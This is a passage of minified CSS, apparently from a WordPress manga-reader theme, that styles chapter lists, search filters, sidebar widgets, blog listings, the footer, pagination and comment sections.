.ndlx{font-size:22px;line-height:36px;color:#c6c6c6}.bxcl ul li span.dt{float:right}.bxcl ul li .lchx{line-height:26px}.bxcl ul li span.dt a{display:block;background:#ff9f08;color:#ddd;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border:none;box-shadow:none;padding:5px 10px;font-size:12px;line-height:1.5;margin-left:7px;float:left}.bxcl ul li span.dt a .dashicons{width:auto;height:auto;font-size:16px;line-height:18px;color:#ddd}.bxcl ul li span.dt a:hover{background:#222;color:#fff}.bxcl ul li span.dt a:hover .dashicons{color:#fff}.bxcl ul li .chbox{overflow:hidden;padding:5px 10px;border:1px solid #333;font-size:14px;margin:0 5px;margin-bottom:10px;position:relative;border-radius:5px}.bxcl ul li .chbox:hover{background:#333}.bs .bsx .limit .bt span.sb .dashicons{width:auto;height:auto;font-size:12px;line-height:19px;color:rgba(34,58,101,.9)}#chapterlist{margin:15px}.bxcl ul::-webkit-scrollbar-thumb,.quickfilter .filters .filter .genrez::-webkit-scrollbar-thumb{background:#ff9f08}.bxcl ul::-webkit-scrollbar-track,.quickfilter .filters .filter .genrez::-webkit-scrollbar-track{background:0 0}.bxcl ul::-webkit-scrollbar,.quickfilter .filters .filter .genrez::-webkit-scrollbar{width:5px}.bxcl ul li .eph-num{float:left}.bxcl ul li .dt{float:right;font-size:20px;margin-top:8px;margin-right:5px}.bxcl ul li .eph-num span{display:block}.bxcl ul li .eph-num span.chapternum{font-weight:400}.bxcl ul li .eph-num span.chapterdate{font-size:12px;color:#888}.bxcl ul li .eph-num a:visited{color:#ff9f08}.bxcl ul li .dt a{color:#ff9f08}.bxcl ul li .dt a:hover{color:#fff}.bxcl .clstyle{margin-left:0}.bxcl .clstyle li{float:none;width:auto}.bxcl .clstyle li .chbox{margin-left:0}.bxcl .clstyle li .eph-num{width:85%}.bxcl .clstyle li span.chapternum{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.page .auth{margin-bottom:15px;display:block;color:#999;font-size:11px;font-family:tahoma}.page .auth a{color:#999}.page img{width:100%;height:auto;margin:0 auto;margin-bottom:10px;display:block;text-align:center}.page iframe{width:100%;min-height:350px}.bloglist{position:relative}.bloglist .bl{overflow:hidden;padding:15px}.bloglist .bl:nth-child(odd){background:#262432}.bloglist .bl .l{float:left;width:80%}.bloglist .bl .r{overflow:hidden;padding-left:10px;text-align:right}.bloglist .bl .r span{padding-top:11px;display:block;color:#6a6a6a;font-size:12px}.bloglist .bl .l h2{margin:0;margin-bottom:5px;font-size:14px;font-weight:400}.bloglist .bl .l span{font-size:13px}.genres{margin:0;margin-bottom:15px;background:#f7f7f7;padding:10px;overflow:hidden;color:#999;border-radius:5px}.genres li{width:20%;margin-left:25px;line-height:24px;float:left}.genres li a{color:#333}.advancedsearch{position:relative}.advancedsearch .quickfilter .filters .filter,.advancedsearch .quickfilter .filters .filter.submit{width:20%;position:static}.advancedsearch .quickfilter .filters .filter ul{right:0;left:0;top:auto;width:auto}.advancedsearch .quickfilter .filters .filter ul.dropdown-menu.c1{max-width:none;float:none}.advancedsearch .quickfilter .filters .filter ul.dropdown-menu.c1 li{width:20%;float:left}.quickfilter .filters .filter .genrez{max-height:240px;overflow:hidden}.quickfilter .filters .filter .genrez:hover{overflow-y:scroll}.advancedsearch .quickfilter .filters .filter ul li{width:20%}*,:before,:after{box-sizing:border-box}.genx{display:block;position:relative;padding:3px 0;padding-left:17px;margin-bottom:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;width:20%}.genx input{position:absolute;opacity:0;cursor:pointer}.checkmark{position:absolute;top:8px;left:0;height:6px;border-radius:50%;width:6px;background-color:#282635}.genx:hover input~.checkmark{background-color:#ccc}.genx input:checked~.checkmark{background-color:#e3eff2}.checkmark:after{content:"";position:absolute;display:none}.genx input:checked~.checkmark:after{display:block}.genx .checkmark:after{left:2px;top:-2px;width:5px;height:10px;border:solid #28a745;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.radiox{display:block;position:relative;padding-left:18px;margin-right:15px;margin-bottom:5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radiox input{position:absolute;opacity:0;cursor:pointer}.checkmarkx{position:absolute;top:3px;left:0;height:12px;width:12px;background-color:#282635;border-radius:50%}.radiox:hover input~.checkmarkx{background-color:#ccc}.radiox input:checked~.checkmarkx{background-color:#ff9f08}.checkmarkx:after{content:"";position:absolute;display:none}.radiox input:checked~.checkmarkx:after{display:block}.radiox .checkmarkx:after{top:3px;left:3.5px;width:5px;height:5px;border-radius:50%;background:#fff}.advancedsearch button.searchz{font-family:inherit;border:1px solid #ff9f08;color:#ddd;line-height:30px;padding:0 15px;border-radius:30px;background:#ff9f08;cursor:pointer;font-weight:300;display:inline-block;font-size:17px;margin:2px}.btnx{text-align:center;overflow:hidden}.gnr{font-family:inherit;border:1px solid #333041;color:#ddd;line-height:30px;padding:0 15px;border-radius:30px;background:#333041;cursor:pointer;font-weight:300;display:none;font-size:17px;margin:2px;cursor:pointer}.modex{margin:0 15px;margin-bottom:5px;text-align:right}.other-opts .modex{float:right}.modex a{cursor:pointer;color:#fff;display:inline-block;line-height:25px;padding:0 10px;font-weight:300;white-space:nowrap;font-size:12px;background:#333;border-radius:3px}.nav_apb{margin:15px;margin-bottom:5px;text-align:center}.nav_apb a{text-align:center;display:inline-block;background:#333;padding:5px 12px!important;margin:5px;border-radius:3px}.nav_apb a:hover{background:#ff9f08;color:#fff}.soralist span{display:block;border-bottom:4px solid #ddd}.soralist span a{font-weight:700;font-size:15px}.soralist span{display:block;padding:0 15px;padding-bottom:5px;border-bottom:1px solid #312f40}.soralist ul{margin:0;overflow:hidden;color:#ff9f08;padding:15px;font-weight:400}.soralist ul li{margin-left:15px;float:left;line-height:20px;margin-bottom:5px;width:47%}.archx{overflow:hidden}.archx .arche{overflow:hidden;margin-bottom:10px;border-bottom:1px solid #ddd;padding-bottom:10px}.archx .arche .imgx{float:left;margin-right:15px;position:relative;overflow:hidden}.archx .arche .imgx span{top:0;left:0;color:#fff;background:rgba(72,72,72,.68);padding:3px 7px;font-size:13px;font-weight:500;position:absolute}.archx .arche .imgx img{max-width:110px;height:auto}.archx .arche .inx{overflow:hidden}.archx .arche .inx h2{margin:0;font-size:16px;margin-bottom:10px}.archx .arche .inx h2 a{color:#000}.archx .arche .inx h2 a:hover{text-decoration:none;color:#ff9f08}.archx .arche .inx span{display:block;margin-bottom:3px;color:#8f95a3;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.archx .arche .inx span a{color:#8f95a3}.archx .arche .inx span b{width:90px;float:left}.seriestitle{display:block;font-size:14px;font-weight:700;background:#141414;color:#888;line-height:30px;margin:-5px -9px 5px;padding:0 7px}.seriestitle .score{margin:3px;float:right;line-height:23px;color:#888}.infseries{overflow:hidden;margin:5px 0}.infseries img{float:left;width:150px;height:200px;padding:1px;border:1px solid #525151;margin-right:10px}.infseries .right{font-size:12px;line-height:18px;color:#a2a2a2}.infseries .right span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.infseries .right b{color:#a2a2a2}.infseries .right a{color:#a2a2a2}.infseries .right .deskrip{border-top:1px solid #515151;display:block;margin-top:5px;padding-top:5px;margin-left:168px}.infseries .right .deskrip p{margin:0}#sidebar{width:30%;float:right;position:relative;z-index:1}#sidebar .section{margin-left:15px;background:#222;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin-bottom:18px}#sidebar .section ul{margin:0;padding:0;list-style:none}#sidebar .section .textwidget{padding:5px 15px;padding-bottom:15px;line-height:normal;font-size:13px}#sidebar .section ul>li{padding:10px 15px;border-bottom:1px solid #383838;font-size:.97em}#sidebar .section .tagcloud{padding:10px 15px}#sidebar .section .screen-reader-text{display:none}#sidebar .section>select,#sidebar .section>form>select{width:100%;font-family:inherit;background:#333;color:#ccc;border-color:#333;padding:5px 15px}#sidebar .section #searchform{position:relative;padding:10px 15px}#sidebar .section #searchform #s{font-family:inherit;color:#ccc;background:#333;border:1px solid #333;padding:5px;width:80%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#sidebar .section #searchform #searchsubmit{-webkit-box-flex:0;flex:0 0 25%;max-width:25%;font-family:inherit;cursor:pointer;background:#ff9f08;color:#fff;border:1px solid #ff9f08}#sidebar .section #searchform div{display:flex;flex-wrap:wrap}.quickfilter{padding:9px}.quickfilter .filters{position:relative}.quickfilter .filters .filter{width:50%;float:left;box-sizing:border-box;padding:6px 5px;margin:0;display:inline-block;position:relative;border-radius:2px}.quickfilter .filters .filter button{width:100%;color:#ccc;padding:3px 6px;font-size:12px;line-height:1.5;border-radius:2px;background-color:#333;border-color:#333;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;-webkit-appearance:button;cursor:pointer;background-image:none;border:1px solid transparent;overflow:visible;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit}.quickfilter .filters .filter ul{width:500px;margin-top:1px!important;padding:10px!important;font-size:13px;position:absolute;display:none;top:100%;right:0;left:auto;z-index:2;min-width:160px;text-align:left;background-color:#333;border:1px solid rgba(0,0,0,.15);border-radius:3px;box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;list-style:none}.quickfilter .filters .filter ul li{width:25%;float:left;color:#3c3c3c;-khtml-transition:all .1s ease-in-out 0;-moz-transition:all .1s ease-in-out 0;-ms-transition:all .1s ease-in-out 0;-o-transition:all .1s ease-in-out 0;transition:all .1s ease-in-out 0;border:0!important;padding:0!important}.quickfilter .filters .filter ul li input{display:none}.quickfilter .filters .filter ul li input,.quickfilter .filters .filter ul li label{position:inherit;cursor:pointer}.quickfilter .filters .filter ul label{display:block;color:#ccc;padding:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.quickfilter .filters .filter ul li input+label:before,.quickfilter .filters .filter ul li input:not(:checked)+label:before{display:inline-block;content:'\f14a';top:3px;left:0;height:12px;width:12px;border-radius:3px;margin-right:5px;font-family:"font awesome 5 free";color:#5d5d5d}.quickfilter .filters .filter ul.c1 li input+label:before,.quickfilter .filters .filter ul.c1 li input:not(:checked)+label:before{border-radius:50%}.quickfilter .filters .filter ul li input.include:checked+label:before{font-weight:900;color:#28a745}.quickfilter .filters .filter ul li input.exclude:checked+label:before{color:#ec0d2a!important;content:'\f057';font-weight:900}.quickfilter .filters .filter i{font-size:12px;width:auto;height:auto;line-height:18px;font-weight:700}.quickfilter .filters .filter.submit{float:none;width:100%}.quickfilter .filters .filter.submit button{background:#ff9f08!important;color:#fff!important}.quickfilter .filters .filter.submit button:hover{background:#333!important;color:#fff!important;border-color:#333!important}.quickfilter .filters .filter.open button,.quickfilter .filters .filter button:hover{color:#333;background-color:#d0d0d0;border-color:#d0d0d0}.quickfilter .filters .filter.open ul{display:block}.quickfilter .filters .filter ul.dropdown-menu.c1{max-width:160px;float:right}.quickfilter .filters .filter ul.dropdown-menu.c1 li{width:100%;float:none}.quickfilter .filters .filter ul li input:checked+label:before{font-weight:900;color:#28a745!important}#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs{list-style:none;margin:10px;padding:6px;overflow:hidden;background:#333;border-radius:3px}#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a{display:block;background:#ff9f08;border-radius:3px;color:#fff}#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li{float:left;width:33.3333333%;padding:0;border:0;text-align:center}.ts-wpop-series-gen .ts-wpop-nav-tabs li a{padding:2px;display:block;font-size:12px;cursor:pointer}#wpop-items .serieslist>div{display:none}.bloglist{padding:15px 8px;overflow:hidden}.bloglist .blogbox{float:left;width:33.3333333%;overflow:hidden}.bloglist .blogbox .innerblog{margin:7px}.bloglist .blogbox .innerblog .thumb{position:relative;overflow:hidden;padding-top:55%;background:rgba(0,0,0,.2)}.bloglist .blogbox .innerblog .thumb img{width:100%;position:absolute;top:0;min-height:139px}.bloglist .blogbox .innerblog .infoblog{overflow:hidden;margin-top:10px;margin-bottom:10px;height:125px}.bloglist .blogbox .innerblog .infoblog .entry-header{margin:0;margin-bottom:5px;float:none;display:block}.bloglist .blogbox .innerblog .infoblog .entry-header h2{margin:0;font-size:15px;font-weight:500;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-family:roboto,sans-serif}.bloglist .blogbox .innerblog .infoblog .entry-header .entry-meta{font-size:12px;color:#888;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.bloglist .blogbox .innerblog .infoblog .entry-header .entry-meta a{color:#aaa}.bloglist .blogbox .innerblog .infoblog .entry-content{font-size:13px;color:#999}.bloglist .blogbox .innerblog .infoblog .entry-content p{margin:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.bloglist .blogbox .innerblog .infoblog .entry-header .entry-meta b{font-weight:500}.bloglist .blogbox .innerblog .infoblog .entry-header .entry-meta .hide{display:none}.blogpost .thumb{position:relative;padding-top:35%;overflow:hidden}.bixbox.blogpost .thumb img{top:0;position:absolute}.blogpost .entry-header{padding:15px;border-bottom:1px solid #312f40;float:none;margin:0;text-align:center;display:block}.blogpost .entry-header h1{margin:0;margin-bottom:5px;line-height:27px;font-size:19px}.blogpost .entry-header .entry-meta{font-size:12px;color:#777}.blogpost .entry-header .entry-meta b{font-weight:500}.blogpost .entry-content{margin:15px;overflow:hidden;font-size:15px}.blogpost .entry-content .aligncenter{margin:0 auto;display:block}.blogpost .entry-content img{margin-bottom:15px}.blogpost .entry-content .alignright{display:block;float:right;margin-left:15px}.blogpost .entry-content pre{white-space:pre-wrap}.blogpost .entry-header .entry-meta .far,.blogpost .entry-header .entry-meta .fa{font-size:10px;margin-right:3px}.blogpost .socialts{text-align:center;margin-left:15px;margin-right:15px}.serieslist{overflow:hidden}.serieslist ul{overflow:hidden}#sidebar .section .serieslist ul li{padding:12px 15px;text-overflow:unset;white-space:unset;overflow:hidden;border-bottom:1px solid #383838;position:relative}#sidebar .section .serieslist ul li:last-child{border:0}.serieslist ul li .ctr{width:25px;height:25px;text-align:center;line-height:25px;font-size:1em;color:#888;position:absolute;top:30px;left:15px;border:.5px solid #888;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.serieslist.pop ul li{padding-left:55px}.serieslist ul li .imgseries{float:left;overflow:hidden;width:58px;max-height:72px;margin-right:10px;border-radius:3px}#wpop-items .serieslist ul li .imgseries{margin-left:37px}.serieslist ul li .imgseries img{width:100%;height:auto;padding:0;border:none;margin-bottom:0;margin-right:0;float:none}.serieslist ul li .leftseries span.bt{font-size:11px;display:block;margin-top:4px;float:left;padding:2px 4px;background:#f5f5f5}.serieslist ul li .leftseries span span.lmt{float:left;max-width:145px;margin-right:3px}.serieslist ul li .leftseries{overflow:hidden;text-overflow:unset;white-space:unset}#sidebar .serieslist ul li .leftseries h2{font-size:.98em;font-weight:500;margin:0 0 3px;line-height:1.4em}#sidebar .serieslist ul li .leftseries h2 a{color:#fff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}#sidebar .serieslist ul li .leftseries h2 a:hover{color:#ff9f08}.serieslist ul li .leftseries span{white-space:unset;font-size:.9em;color:#888;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-top:7px}.serieslist ul li .leftseries span b{font-weight:500}#sidebar .section .serieslist.pop ul li.topone{padding:0;position:relative}.serieslist.pop ul li.topone .limit{padding:52% 0 0;position:relative;overflow:hidden}.serieslist.pop ul li.topone .limit>img{position:absolute;top:0;min-height:175px;height:auto;width:100%;transform-style:preserve-3d}.serieslist.pop ul li.topone .limit .shadow{background-image:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/images/pattern.png)!important;background-color:rgba(40,119,182,.28)!important;z-index:1;position:absolute;width:100%;height:100%;top:0}.serieslist.pop ul li.topone .limit .bw{position:absolute;bottom:-2px;width:100%;z-index:1;padding:10px 15px;padding-top:30px;padding-left:55px;background:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/images/item-shadow.png) top center repeat}.serieslist.pop ul li.topone .limit .bw .ctr{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none;background:#ff9f08;color:#fff;top:auto;bottom:0;height:52px;font-size:1.2em}.serieslist.pop ul li.topone .limit .bw .imgseries{background:0 0;box-shadow:0 1px 5px #000}.serieslist.pop ul li.topone .limit .bw a,.serieslist.pop ul li.topone .limit .bw span{color:#fff;line-height:15px}.serieslist .numscore{display:inline-block;margin-left:5px;font-size:12px;line-height:normal;font-style:italic;color:#999}.serieslist .rating{overflow:hidden}.serieslist .rating .rating-prc{float:left}.serieslist .rating-prc .rtp .rtb{margin:0;font-size:12px;width:67px;height:14px}.serieslist .rating-prc .rtp .rtb span{margin:0;font-size:inherit;color:inherit!important}.serieslist.pop ul li.topone .numscore{color:#fff}#sidebar .section ul.genre{overflow:hidden;list-style:none;position:relative;padding:5px 0 15px}#sidebar .section ul.genre li{float:left;width:33.33%;overflow:hidden;text-overflow:ellipsis;border:0;padding:0}#sidebar .section ul.genre li a{font-size:13px;padding:4px 15px;display:inline-block;white-space:nowrap}#sidebar .section ul.genre:before,#sidebar .section ul.genre:after{content:"";position:absolute;width:1px;height:100%;top:0;bottom:0;left:33.33%;background:#312f40}#sidebar .section ul.genre:after{left:66.66%}#sidebar #bm-history{list-style:none;margin:0 -15px;margin-top:-5px;margin-bottom:-16px}#sidebar #bm-history li{padding:0;border-bottom:1px solid #262432}#sidebar #bm-history li a{padding:7px 15px;font-size:12.5px;display:block;line-height:20px}#sidebar #bm-history li a:hover{background:#ff9f08;color:#fff;z-index:99;box-shadow:0 2px 5px #000}.ltslist{overflow:hidden}.ltslist li{border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:6px 10px;font-size:12px}.ltslist li:nth-child(odd){background:#fafafa}.ltslist li a{color:#333}.ppr{font-size:12px;margin-bottom:10px;padding:1px;padding-bottom:0;background:#eaeaea}.ppr li{overflow:hidden;padding:5px;border-bottom:1px solid #eaeaea;background:#fff}.ppr li .bor{float:left;padding:1px;border:1px solid #ddd}.ppr li .bor .limit{height:39px;overflow:hidden}.ppr li .bor .limit img{width:39px;height:auto}.ppr li .right{height:41px;margin-left:47px;padding:1px 5px;font-size:13px;background:#f5f5f5;line-height:18px}.ppr li .right .title{display:block;font-weight:700;color:#f13e3e;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ppr li .right .title a{color:#f13e3e}.ppr li .right .latest{font-size:12px;overflow:hidden;font-family:tahoma;text-overflow:ellipsis;white-space:nowrap;display:block;color:#555}.ppr li .right .latest a{color:#555}div#live-search_sb{width:270px!important;top:60px!important}.th.headerni~div#live-search_sb{top:42px!important}#live-search_results{background:#222;border-radius:5px;z-index:550!important;overflow:hidden;-webkit-box-shadow:0 4px 20px #000;-khtml-box-shadow:0 4px 20px #000;-moz-box-shadow:0 4px 20px #000;-ms-box-shadow:0 4px 20px #000;-o-box-shadow:0 4px 20px #000;box-shadow:0 4px 20px #000}.live-search_more{display:none}.live-search_header{display:none}.live-search_result_container ul{margin:0;padding:0;overflow:hidden}.live-search_result_container li{font-family:inherit!important;padding:10px;color:#999;border-bottom:1px solid #373543;overflow:hidden}.live-search_result_container li:hover{background:#1f1d26}.live-search_result_container li a{display:block}.live-search_result_container .post-thumbnail{margin-right:10px;float:left;width:50px;overflow:hidden;display:inline-block;padding-bottom:0}.live-search_result_container .post-thumbnail img{width:100%!important;height:auto!important}span.live-search_text{display:block;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#live-search_loading{display:block!important;width:100%;height:31px!important}.live-search_result_container a:hover{text-decoration:none;color:#fff}ul.live-search_main{margin:0;padding:0;list-style:none}.live-search_result_container .over{overflow:hidden}.live-search_result_container .over .autotitle{font-size:.95em;font-weight:500;margin-bottom:3px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.live-search_result_container .over span{display:block;margin-bottom:2px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.live-search_result_container .over span i{display:inline-block;margin:2px 5px;width:4px;height:4px;background:#777;border-radius:50%}.notf{text-align:center;margin:30px 0}.ts-breadcrumb{overflow:hidden;padding:10px 15px;font-size:13px}.ts-breadcrumb ol{list-style:none;margin:0;padding:0}.ts-breadcrumb ol li{display:inline-block;margin:0 4px}.series-gen{position:relative;padding:15px}.series-gen .nav-tabs{list-style:none;margin:0;padding:6px;overflow:hidden;background:#333;border-radius:3px}.series-gen .nav-tabs li{float:left;width:20%}.series-gen .nav-tabs li a{display:block;text-align:center;padding:4px;font-size:13px}.series-gen .nav-tabs li.active a{background:#ff9f08;border-radius:3px;color:#fff}.series-gen .tab-pane{display:none}.series-gen .tab-pane.active{display:block}.series-gen .listupd{padding:10px 0;margin:0 -7px}#content.manga-info .postbody.full.seriestu{max-width:900px;margin:0 auto}.seriestucon{background:#222;margin-bottom:18px;overflow:hidden;border-radius:3px;box-shadow:0 2px 3px rgba(0,0,0,.1)}.seriestucon .seriestuhead{margin:15px}.seriestucon .seriestuhead h1{font-size:18px;font-weight:600;color:#fff}.seriestucon .seriestuhead .lastend{margin:0;overflow:visible}.seriestucon .seriestuhead .lastend .inepcx{width:auto;display:inline-block;float:none}.seriestucon .seriestuhead .lastend .inepcx span{display:inline-block;font-size:12px}.seriestucon .seriestuhead .lastend .inepcx .epcur{margin:0;font-size:15px}.seriestucon .seriestuhead .lastend .inepcx a{padding:7px 15px;margin:0;margin-right:5px;background:#363636;box-shadow:0 1px 2px #070707}.seriestucon .seriestucont{margin:15px;overflow:hidden}.seriestucon .seriestucont .seriestucontl{float:left;width:200px;margin-right:15px}.seriestucon .seriestucont .seriestucontr{overflow:hidden}.seriestucon .seriestucont .seriestucontr .infotable{width:100%;border-spacing:2.5px;border-collapse:separate;text-indent:initial;margin-bottom:15px}.seriestucon .seriestucont .seriestucontr .infotable td{line-height:20px;text-align:left;padding:5px 7px;border:1px solid #434343}.seriestucon .seriestucont .seriestucontr .infotable td:nth-child(1){font-weight:600;background:#2c2c2c}.seriestucon .seriestucont .seriestucontr .seriestugenre{display:block;overflow:hidden}.seriestucon .seriestucont .seriestucontr .seriestugenre a{display:inline-block;margin-right:3px;margin-bottom:6px;background:#343434;padding:4px 12px;border-radius:3px}.seriestucon .seriestucont .seriestucontl .thumb{margin-bottom:10px}.seriestucon .seriestucont .seriestucontl .rating.bixbox{margin-top:10px;background:#333;padding:10px}.seriestucon .seriestucont .seriestucontl img{width:100%}.seriestu .socialts{margin:15px;margin-bottom:0;text-align:center}.seriestu .search-chapter{margin-top:15px}.bixbox.seriesearch{overflow:unset}#content.mangatere{max-width:1220px}#content.mangatere .terebody{padding-top:150px}#content.mangatere .postbody.seriestu.seriestere{position:relative}#content .seriestere .seriestuheader{margin:0 15px;margin-bottom:15px}#content .seriestere .seriestuheader h1{font-size:18px;font-weight:600;color:#fff;margin-bottom:7px}#content .seriestere .seriestuheader .seriestualt{font-size:13px;color:#999}#content .seriestere .seriestucontent{overflow:hidden}#content .seriestere .seriestucontent .seriestucontl{width:180px;float:left;margin-left:15px}#content .seriestere .seriestucontent .seriestucontentr{overflow:hidden}#content .seriestere .seriestucontent .seriestucontentr .seriestuhead{margin-top:0}#content .seriestere .seriestucontent .seriestucontl .thumb{margin-bottom:10px}#content .seriestere .seriestucontent .seriestucontl .rating{background:#343434;padding:8px;box-shadow:none;margin-top:9px}#content .seriestere .seriestucontent .seriestucontentr tr{width:50%;display:flex;flex-wrap:wrap;margin-bottom:5px}#content .seriestere .seriestucontent .seriestucontentr tbody{display:flex;flex-wrap:wrap}#content .seriestere .seriestucontent .seriestucontentr tr td{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 59%;max-width:59%;border:0;border-bottom:1px solid #393939}#content .seriestere .seriestucontent .seriestucontentr tr td:nth-child(1){-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 40%;max-width:40%;border-right:1px solid #393939;background:0 0;color:#ccc}.bixbox .additional-content{padding:20px;line-height:160%}.bixbox .additional-content table{border-collapse:collapse;width:100%}.bixbox .additional-content td,.bixbox .additional-content th{border:1px solid #444;text-align:left;padding:8px}.bixbox .additional-content tr:nth-child(even){background-color:#333}#footer{margin-top:30px;text-align:center;line-height:20px;padding:0;font-size:13px;color:#fff;background:#222;position:absolute;width:100%;bottom:0}#footer .footermenu{text-align:center;background:#ff9f08}#footer .footermenu ul{padding:0;margin:0;list-style:none;display:block;overflow:hidden}#footer .footermenu ul li{padding:7px 10px;display:inline-block}#footer .footermenu ul li a{color:#fff}.footer-az{margin-bottom:10px;margin-top:30px;text-align:center;position:relative;z-index:5}.footer-az span.ftaz{display:inline-block;padding-right:20px;margin-right:20px;border-right:1px solid rgba(255,255,255,.3);line-height:1em;font-size:1.4em;font-weight:600}.footer-az span.size-s{font-size:13px}.footer-az .az-list{font-size:0;list-style:none;margin:0;padding:0;margin-top:18px}.footer-az .az-list li{margin:0 10px 10px 0;display:inline-block}.footer-az .az-list li a{font-size:14px;padding:4px 9px;display:inline-block;line-height:normal;color:#fff!important;background:#ff9f08;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px}.footer-az .az-list li a:hover{color:#fff!important}.footercopyright{max-width:1220px;padding:0 20px;margin:0 auto;overflow:hidden;position:relative;z-index:1}.footercopyright p{margin:0;margin-top:5px;font-size:.9em;margin-bottom:0;line-height:17px;letter-spacing:.5px}.footercopyright p i{font-style:normal;color:#fff}.footercopyright .copyright{overflow:hidden;margin-bottom:30px}.footercopyright .copyright .footer-logo{float:left;margin-right:20px;margin-bottom:40px}.footercopyright .copyright .footer-logo img{height:50px;width:auto}.footercopyright .copyright .txt{margin:0 auto;max-width:700px}.footercopyright .copyright.marx{padding-top:20px;padding-bottom:20px}.footercopyright .copyright.marx .footer-logo{float:none;margin:0;margin-bottom:5px}.footercopyright .copyright.marx .txt{float:none;width:auto;text-align:center}.footercopyright .copyright.marx .txt p{margin-top:3px}.footercopyright .sosmedmrgn{margin-top:30px}.socialbutton{text-align:center;overflow:hidden}.socialbutton a{display:inline-block;margin:0 2px;font-size:15px;color:rgba(255,255,255,.7);background:#2e2e2e;border-radius:5px;width:30px;border:1px solid #4b4b4b}.socialbutton a .fab,.socialbutton a .fas{line-height:28px}#footer .socialbutton{margin-bottom:10px}#footer .socialbutton a{margin:0 4px}.socialbutton a.scfb:hover{background:#1877f2!important;border-color:#1877f2!important;color:#fff!important}.socialbutton a.sctw:hover{background:#1da1f2!important;border-color:#1da1f2!important;color:#fff!important}.socialbutton a.scig:hover{background:linear-gradient(45deg,#405de6,#5851db,#833ab4,#c13584,#e1306c,#fd1d1d)!important;color:#fff!important;border:0}.socialbutton a.scig:hover .fab{line-height:30px}.socialbutton a.scyt:hover{background:#c00!important;border-color:#c00!important;color:#fff!important}.socialbutton a.scrss:hover{background:#ff8d00!important;border-color:#ff8d00!important;color:#fff!important}.hothome .socialbutton{position:absolute;right:15px;top:10px;overflow:unset}.hothome .socialbutton a{width:26px;font-size:13px;background:rgba(0,0,0,.3);border:0;margin:0 1px}.hothome .socialbutton a .fab,.hothome .socialbutton a .fas{line-height:26px}.hothome .socialbutton a:hover{box-shadow:0 0 5px rgba(0,0,0,.3)}.hothome .socialbutton a.scig:hover .fab{line-height:26px}.scrollToTop{z-index:999;padding:7px 12px;text-align:center;background:#ff9f08;border-radius:50%;font-weight:700;color:#fff;text-decoration:none;text-transform:uppercase;position:fixed;bottom:80px;right:15px;display:none}.scrollToTop:hover{color:#fff}.pagination{overflow:hidden;line-height:normal;text-align:center;margin:15px 0;padding-bottom:15px}.pagination span.page-numbers.dots{color:#888;display:none}.pagination span.page-numbers.current{display:inline-block;background:#ff9f08!important;padding:8px 15px!important;margin:2px;color:#ddd;border-radius:3px}.pagination a{display:inline-block;background:#16151d;padding:8px 15px!important;margin:2px;border-radius:3px}.hpage{clear:both;padding-top:15px;padding-bottom:10px;text-align:center;overflow:hidden}.hpage a{display:inline-block;background:#ff9f08;padding:5px 10px;font-size:13px;border-radius:2px;color:#ddd;width:110px;text-align:center}.hpage a .dashicons{width:auto;height:auto;font-size:16px}.cmt{padding:15px}.commentx h3{margin:0;margin-bottom:1.5rem;color:#fff;font-size:16px;font-weight:500}.commentx .navigation{display:none}.comment-list{list-style:none;padding:0;margin:0}.comment-list>li{border:1px solid #312f40;border-radius:5px;padding:15px;margin-bottom:15px}.comment-list .comment-body{margin-bottom:10px;overflow:hidden}.comment-list .comment-body .comment-author .avatar{width:40px;border-radius:50%;float:left;margin-right:10px}.comment-list .comment-body .comment-author .fn{font-weight:500;margin-top:2px;display:block;font-style:normal}.comment-list .comment-body .comment-author .says{display:none}.comment-list .comment-body .comment-meta{color:#aaa;margin-bottom:15px}.comment-list .comment-body .comment-meta a{color:#777;font-size:12px}.comment-list .comment-body p{line-height:22px}.comment-list .comment-body .reply{float:right}.comment-list .comment-body .reply a{display:block;border:1px solid #ff9f08;color:#ff9f08;line-height:25px;padding:0 15px;border-radius:50px}.comment-list .comment-body .reply a:hover{background:#ff9f08;color:#fff}.comment-list .children{list-style:none;border-left:1px solid 